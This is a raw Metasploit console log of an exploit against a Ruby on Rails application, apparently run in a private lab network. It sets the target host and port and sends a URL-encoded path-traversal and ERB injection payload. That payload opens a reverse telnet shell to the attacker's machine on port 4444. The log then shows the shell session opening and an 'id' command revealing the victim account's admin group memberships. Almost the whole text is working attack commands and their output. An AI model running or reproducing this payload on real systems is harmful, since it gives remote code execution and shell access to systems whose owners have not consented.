 msf > use exploit/unix/http/rails_dynamic_render_code_exec
msf exploit(rails_dynamic_render_code_exec) > set RHOST 192.168.0.4
RHOST => 192.168.0.4
msf exploit(rails_dynamic_render_code_exec) > set RPORT 3000
RPORT => 3000
msf exploit(rails_dynamic_render_code_exec) > set URIPATH /users
URIPATH => /users
msf exploit(rails_dynamic_render_code_exec) > exploit
[*] Sending initial request to detect exploitability
[*] Started reverse double handler
[+] It appears that this application is vulnerable
[*] Attempting to exploit
[*] Sending payload: %5c%2e%2e%2f%5c%2e%2e%2flog%2fdevelopment%2elog?p=%3c%25%
20%60sh+-c+%27%28sleep+4520%7Ctelnet+192.168.0.11+4444%7Cwhile+%3A+%3B+do+sh+%
26%26+break%3B+done+2%3E%261%7Ctelnet+192.168.0.11+4444+%3E%2Fdev%2Fnull+2%3E%
261+%26%29%27%60%25%3e
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KvJv74lY0nncZQHc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "KvJv74lY0nncZQHc\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.11:4444 -> 192.168.0.4:55611) at
2015-04-23 20:30:11 -0400
Shell
KALI
id
uid=501(Poulin) gid=20(staff) groups=20(staff),502(access_bpf),401(com.apple.s
harepoint.group.1),12(everyone),61(localaccounts),79(_appserverusr),80(admin),
81(_appserveradm),98(_lpadmin),33(_appstore),100(_lpoperator),204(_developer),
398(com.apple.access_screensharing),399(com.apple.access_ssh)